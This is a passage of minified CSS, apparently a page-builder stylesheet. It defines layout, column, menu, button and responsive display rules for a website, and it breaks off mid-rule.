.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap{justify-content:flex-start;-webkit-justify-content:flex-start}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-col-group-equal-height{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.fl-col-group-equal-height.fl-col-group-has-child-loading{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;flex-shrink:1;min-width:1px;max-width:100%;width:100%}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content:none}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content{justify-content:flex-start;-webkit-justify-content:flex-start}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content{align-items:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-align:center;-ms-flex-pack:center}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{justify-content:flex-end;-webkit-justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group{width:100%}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group{min-height:1px}.fl-col{float:left;min-height:1px}.fl-col-bg-overlay .fl-col-content{position:relative}.fl-col-bg-overlay .fl-col-content:after{border-radius:inherit;content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.fl-col-bg-overlay .fl-module{position:relative;z-index:2}.fl-module img{max-width:100%}.fl-builder-module-template{margin:0 auto;max-width:1100px;padding:20px}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;display:inline-block;font-size:16px;font-weight:400;line-height:18px;padding:12px 24px;text-decoration:none;text-shadow:none}.fl-builder-content .fl-button:hover{text-decoration:none}.fl-builder-content .fl-button:active{position:relative;top:1px}.fl-builder-content .fl-button-width-full .fl-button{display:block;text-align:center}.fl-builder-content .fl-button-width-custom .fl-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .fl-button-left{text-align:left}.fl-builder-content .fl-button-center{text-align:center}.fl-builder-content .fl-button-right{text-align:right}.fl-builder-content .fl-button i{font-size:1.3em;height:auto;margin-right:8px;vertical-align:middle;width:auto}.fl-builder-content .fl-button i.fl-button-icon-after{margin-left:8px;margin-right:0}.fl-builder-content .fl-button-has-icon .fl-button-text{vertical-align:middle}.fl-icon-wrap{display:inline-block}.fl-icon{display:table-cell;vertical-align:middle}.fl-icon a{text-decoration:none}.fl-icon i{float:right;height:auto;width:auto}.fl-icon i:before{border:none !important;height:auto;width:auto}.fl-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.fl-icon-text-empty{display:none}.fl-icon-text *:last-child{margin:0 !important;padding:0 !important}.fl-icon-text a{text-decoration:none}.fl-icon-text span{display:block}.fl-icon-text span.mce-edit-focus{min-width:1px}.fl-photo{line-height:0;position:relative}.fl-photo-align-left{text-align:left}.fl-photo-align-center{text-align:center}.fl-photo-align-right{text-align:right}.fl-photo-content{display:inline-block;line-height:0;position:relative;max-width:100%}.fl-photo-img-svg{width:100%}.fl-photo-content img{display:inline;height:auto;max-width:100%}.fl-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis}.fl-photo-caption-below{padding-bottom:20px;padding-top:10px}.fl-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.fl-photo-content:hover .fl-photo-caption-hover{opacity:100;filter:alpha(opacity=100)}.fl-builder-pagination,.fl-builder-pagination-load-more{padding:40px 0}.fl-builder-pagination ul.page-numbers{list-style:none;margin:0;padding:0;text-align:center}.fl-builder-pagination li{display:inline-block;list-style:none;margin:0;padding:0}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers{border:1px solid #e6e6e6;display:inline-block;padding:5px 10px;margin:0 0 5px}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current{background:#f5f5f5;text-decoration:none}.fl-slideshow,.fl-slideshow *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fl-slideshow .fl-slideshow-image img{max-width:none !important}.fl-slideshow-social{line-height:0 !important}.fl-slideshow-social *{margin:0 !important}.fl-builder-content .bx-wrapper .bx-viewport{background:0 0;border:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;left:0}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus{background:0 0 !important;border:none !important;outline:none;position:absolute;top:50%;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus{background:0 0 !important;border:none !important;outline:none;position:absolute;top:0;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus{top:32px!important}img.mfp-img{padding:0}.mfp-counter{display:none}.mfp-wrap .mfp-preloader.fa{font-size:30px}.fl-form-field{margin-bottom:15px}.fl-form-field input.fl-form-error{border-color:#dd6420}.fl-form-error-message{clear:both;color:#dd6420;display:none;padding-top:8px;font-size:12px;font-weight:lighter}.fl-form-button-disabled{opacity:.5}.fl-animation{opacity:0}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated{opacity:1}.fl-animated{animation-fill-mode:both;-webkit-animation-fill-mode:both}.fl-button.fl-button-icon-animation i{width:0 !important;opacity:0;-ms-filter:"alpha(opacity=0)";transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.fl-button.fl-button-icon-animation:hover i{opacity:1!important;-ms-filter:"alpha(opacity=100)"}.fl-button.fl-button-icon-animation i.fl-button-icon-after{margin-left:0 !important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after{margin-left:10px !important}.fl-button.fl-button-icon-animation i.fl-button-icon-before{margin-right:0 !important}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before{margin-right:20px !important;margin-left:-10px}.single:not(.woocommerce).single-fl-builder-template .fl-content{width:100%}.fl-builder-layer{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;pointer-events:none;overflow:hidden}.fl-builder-shape-layer{z-index:0}.fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer{z-index:1}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer{z-index:2}.fl-row-has-layers .fl-row-content{z-index:1}.fl-row-bg-overlay .fl-row-content{z-index:2}.fl-builder-layer>*{display:block;position:absolute;top:0;left:0;width:100%}.fl-builder-layer+.fl-row-content{position:relative}.fl-builder-layer .fl-shape{fill:#aaa;stroke:none;stroke-width:0;width:100%}@supports (-webkit-touch-callout:inherit){.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center !important;background-attachment:scroll !important}}@supports (-webkit-touch-callout:none){.fl-row.fl-row-bg-fixed .fl-row-content-wrap{background-position:center !important;background-attachment:scroll !important}}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited{background:#fafafa;border:1px solid #ccc;color:#333}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited *{color:#333}.fl-row-fixed-width{max-width:1100px}.fl-row-content-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-row-content-wrap{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.fl-col-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-col-content{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-module-content{margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px}@media (max-width:1200px){body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl{display:none !important}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:none}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col{display:block}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col{display:flex}}@media (max-width:992px){body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large{display:none !important}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:none}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col{display:block}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col{display:flex}}@media (max-width:768px){body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium{display:none !important}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col{display:none}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col{display:block}.fl-row-content-wrap{background-attachment:scroll !important}.fl-row-bg-parallax .fl-row-content-wrap{background-attachment:scroll !important;background-position:center center !important}.fl-col-group.fl-col-group-equal-height{display:block}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.fl-col-group.fl-col-group-responsive-reversed{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse;-ms-box-orient:horizontal}.fl-col-group.fl-col-group-responsive-reversed .fl-col{-webkit-box-flex:0 0 100%;-moz-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;min-width:0}.fl-col{clear:both;float:none;margin-left:auto;margin-right:auto;width:auto !important}.fl-col-small:not(.fl-col-small-full-width){max-width:400px}.fl-block-col-resize{display:none}.fl-row[data-node] .fl-row-content-wrap{margin:0;padding-left:0;padding-right:0}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow{left:0;right:0}.fl-col[data-node] .fl-col-content{margin:0;padding-left:0;padding-right:0}}.fl-node-bh0k36c9utav{color:#222}.fl-builder-content .fl-node-bh0k36c9utav *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-bh0k36c9utav a{color:#093969}.fl-builder-content .fl-node-bh0k36c9utav a:hover{color:#b02b33}.fl-builder-content .fl-node-bh0k36c9utav h1,.fl-builder-content .fl-node-bh0k36c9utav h2,.fl-builder-content .fl-node-bh0k36c9utav h3,.fl-builder-content .fl-node-bh0k36c9utav h4,.fl-builder-content .fl-node-bh0k36c9utav h5,.fl-builder-content .fl-node-bh0k36c9utav h6,.fl-builder-content .fl-node-bh0k36c9utav h1 a,.fl-builder-content .fl-node-bh0k36c9utav h2 a,.fl-builder-content .fl-node-bh0k36c9utav h3 a,.fl-builder-content .fl-node-bh0k36c9utav h4 a,.fl-builder-content .fl-node-bh0k36c9utav h5 a,.fl-builder-content .fl-node-bh0k36c9utav h6 a{color:#093969}.fl-node-bh0k36c9utav>.fl-row-content-wrap{background-color:#fff}.fl-node-bh0k36c9utav .fl-row-content{max-width:1240px}.fl-node-bh0k36c9utav>.fl-row-content-wrap{padding-top:5px;padding-bottom:5px}.fl-node-xy30q4tkzcil>.fl-row-content-wrap{background-color:#093969}.fl-node-xy30q4tkzcil .fl-row-content{max-width:1240px}.fl-node-xy30q4tkzcil>.fl-row-content-wrap{padding-top:15px;padding-bottom:15px}.fl-node-nageujqfwx59{width:24%}.fl-node-m26dkgio5zs4{width:50%}.fl-node-wpy9c3z0mxk2{width:24%}.fl-node-h8xr1qciy6ep{width:75%}@media(max-width:768px){.fl-builder-content .fl-node-h8xr1qciy6ep{width:30% !important;max-width:none;clear:none;float:left}}.fl-node-bdqs21ewpjhi{width:25%}@media(max-width:768px){.fl-builder-content .fl-node-bdqs21ewpjhi{width:70% !important;max-width:none;clear:none;float:left}}.fl-menu ul,.fl-menu li{list-style:none;margin:0;padding:0}.fl-menu .menu:before,.fl-menu .menu:after{content:'';display:table;clear:both}.fl-menu li{position:relative}.fl-menu a{display:block;padding:10px;line-height:1;text-decoration:none}.fl-menu a:hover{text-decoration:none}.fl-menu .sub-menu{min-width:220px}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus{outline:0}.fl-menu .fl-has-submenu-container{position:relative}.fl-menu .fl-has-submenu-container a{padding-right:38px}.fl-menu .fl-menu-accordion .fl-has-submenu>.sub-menu{display:none}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading>.sub-menu{box-shadow:none;display:block !important}.fl-menu .fl-menu-toggle{position:absolute;top:50%;right:0;cursor:pointer}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#333}.fl-menu .fl-menu-expanded .fl-menu-toggle{display:none}.fl-menu .fl-menu-mobile-toggle{position:relative;padding:8px;background-color:transparent;border:none;color:#333;border-radius:0}.fl-menu .fl-menu-mobile-toggle.text{width:100%;text-align:center}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display:inline-block;margin-left:10px;vertical-align:middle}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display:inline-block;position:relative;width:1.4em;height:1.4em;vertical-align:middle}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position:absolute;top:0;left:0;right:0;bottom:0}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill:currentColor}li.mega-menu .hide-heading>a,li.mega-menu .hide-heading>.fl-has-submenu-container,li.mega-menu-disabled .hide-heading>a,li.mega-menu-disabled .hide-heading>.fl-has-submenu-container{display:none}ul.fl-menu-horizontal li.mega-menu{position:static}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu{top:inherit !important;left:0 !important;right:0 !important;width:100%}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover>ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus>ul.sub-menu{display:flex !important}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu li{border-color:transparent}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li{width:100%}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a{font-weight:700}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{background:0 0}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu .fl-menu-toggle{display:none}ul.fl-menu-horizontal li.mega-menu>ul.sub-menu ul.sub-menu{background:0 0;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;display:block;min-width:0;opacity:1;padding:0;position:static;visibility:visible}.fl-menu-mobile-clone{clear:both}.fl-menu-mobile-clone .fl-menu .menu{float:none !important}.fl-menu-mobile-close{display:none}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus{background:0 0;border:0 none;color:inherit;font-size:18px;padding:10px 6px 10px 14px}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover>.sub-menu{z-index:60}.fl-node-e89uy5misxk6 .menu a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}.fl-builder-content .fl-node-e89uy5misxk6 .menu>li>a,.fl-builder-content .fl-node-e89uy5misxk6 .menu>li>.fl-has-submenu-container>a,.fl-builder-content .fl-node-e89uy5misxk6 .sub-menu>li>a,.fl-builder-content .fl-node-e89uy5misxk6 .sub-menu>li>.fl-has-submenu-container>a{color:#222}.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#222}.fl-node-e89uy5misxk6 .menu>li>a:hover,.fl-node-e89uy5misxk6 .menu>li>a:focus,.fl-node-e89uy5misxk6 .menu>li>.fl-has-submenu-container:hover>a,.fl-node-e89uy5misxk6 .menu>li>.fl-has-submenu-container.focus>a,.fl-node-e89uy5misxk6 .sub-menu>li>a:hover,.fl-node-e89uy5misxk6 .sub-menu>li>a:focus,.fl-node-e89uy5misxk6 .sub-menu>li>.fl-has-submenu-container:hover>a,.fl-node-e89uy5misxk6 .sub-menu>li>.fl-has-submenu-container.focus>a,.fl-node-e89uy5misxk6 .menu>li.current-menu-item>a,.fl-node-e89uy5misxk6 .menu>li.current-menu-item>.fl-has-submenu-container>a,.fl-node-e89uy5misxk6 .sub-menu>li.current-menu-item>a,.fl-node-e89uy5misxk6 .sub-menu>li.current-menu-item>.fl-has-submenu-container>a{color:#b02b33}.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-arrows li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-e89uy5misxk6 .fl-menu .fl-toggle-none li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before{border-color:#b02b33}.fl-node-e89uy5misxk6 .menu .fl-has-submenu .sub-menu{display:none}.fl-node-e89uy5misxk6 .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right:34px}.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width:36px;height:36px;margin:-18px 0 0}.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-e89uy5misxk6 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width:34px;height:36px;margin:-18px 0 0}.fl-node-e89uy5misxk6 .fl-menu li{border-top:1px solid transparent}.fl-node-e89uy5misxk6 .fl-menu li:first-child{border-top:none}@media (max-width:768px){.fl-menu-horizontal{text-align:left}.fl-node-e89uy5misxk6 .fl-menu .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-e89uy5misxk6 .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-e89uy5misxk6 .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block !important}}@media (min-width:769px){.fl-node-e89uy5misxk6 .fl-menu .menu>li{display:inline-block}.fl-node-e89uy5misxk6 .menu li{border-left:1px solid transparent;border-top:none}.fl-node-e89uy5misxk6 .menu li:first-child{border:none}.fl-node-e89uy5misxk6 .menu li li{border-top:1px solid transparent;border-left:none}.fl-node-e89uy5misxk6 .menu .fl-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-e89uy5misxk6 .fl-has-submenu .fl-has-submenu .sub-menu{top:0;left:100%}.fl-node-e89uy5misxk6 .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-e89uy5misxk6 .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-e89uy5misxk6 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-e89uy5misxk6 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-e89uy5misxk6 .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-e89uy5misxk6 .fl-menu .fl-menu-toggle{display:none}.fl-node-e89uy5misxk6 ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}}.fl-node-e89uy5misxk6 ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:#222}.fl-node-e89uy5misxk6 .fl-menu .menu,.fl-node-e89uy5misxk6 .fl-menu .menu>li{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.3;text-transform:uppercase}.fl-node-e89uy5misxk6 .fl-menu{text-align:left}.fl-node-e89uy5misxk6 .fl-menu .menu{float:left}@media(max-width:1200px){.fl-node-e89uy5misxk6 .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:992px){.fl-node-e89uy5misxk6 .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:768px){.fl-node-e89uy5misxk6 .fl-menu{text-align:left}.fl-node-e89uy5misxk6 .fl-menu .menu{float:left}}.fl-node-e89uy5misxk6>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:0}@media (max-width:768px){.fl-node-e89uy5misxk6.fl-module>.fl-module-content{margin-right:10px;margin-left:10px}}img.mfp-img{padding-bottom:40px !important}@media (max-width:768px){.fl-photo-content{width:100%}}.fl-node-he2plx34bqtw .fl-photo{text-align:center}.fl-node-he2plx34bqtw>.fl-module-content{margin-top:5px;margin-bottom:10px}.fl-module-heading .fl-heading{padding:0 !important;margin:0 !important}.fl-node-dox937ap4zcy.fl-module-heading .fl-heading{font-family:Times,Georgia,serif;font-weight:700;font-size:20px;line-height:1.3;text-align:center;font-style:normal}@media(max-width:768px){.fl-node-dox937ap4zcy.fl-module-heading .fl-heading{font-size:22px;line-height:1.3}}.fl-node-dox937ap4zcy>.fl-module-content{margin-top:0;margin-bottom:0}.fl-node-iofatjvmrk74>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-m087uanwyz4f>.fl-module-content{margin-top:0}.fl-node-n4w3pazihrdx .menu a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}.fl-builder-content .fl-node-n4w3pazihrdx .menu>li>a,.fl-builder-content .fl-node-n4w3pazihrdx .menu>li>.fl-has-submenu-container>a,.fl-builder-content .fl-node-n4w3pazihrdx .sub-menu>li>a,.fl-builder-content .fl-node-n4w3pazihrdx .sub-menu>li>.fl-has-submenu-container>a{color:#fff}.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color:#fff}.fl-node-n4w3pazihrdx .menu>li>a:hover,.fl-node-n4w3pazihrdx .menu>li>a:focus,.fl-node-n4w3pazihrdx .menu>li>.fl-has-submenu-container:hover>a,.fl-node-n4w3pazihrdx .menu>li>.fl-has-submenu-container.focus>a,.fl-node-n4w3pazihrdx .sub-menu>li>a:hover,.fl-node-n4w3pazihrdx .sub-menu>li>a:focus,.fl-node-n4w3pazihrdx .sub-menu>li>.fl-has-submenu-container:hover>a,.fl-node-n4w3pazihrdx .sub-menu>li>.fl-has-submenu-container.focus>a,.fl-node-n4w3pazihrdx .menu>li.current-menu-item>a,.fl-node-n4w3pazihrdx .menu>li.current-menu-item>.fl-has-submenu-container>a,.fl-node-n4w3pazihrdx .sub-menu>li.current-menu-item>a,.fl-node-n4w3pazihrdx .sub-menu>li.current-menu-item>.fl-has-submenu-container>a{color:#b02b33}.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-arrows li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none .fl-has-submenu-container:hover>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none .fl-has-submenu-container.focus>.fl-menu-toggle:before,.fl-node-n4w3pazihrdx .fl-menu .fl-toggle-none li.current-menu-item>.fl-has-submenu-container>.fl-menu-toggle:before{border-color:#b02b33}.fl-node-n4w3pazihrdx .menu .fl-has-submenu .sub-menu{display:none}.fl-node-n4w3pazihrdx .fl-menu .sub-menu{background-color:#fff;-webkit-box-shadow:0 1px 20px rgba(0,0,0,.1);-ms-box-shadow:0 1px 20px 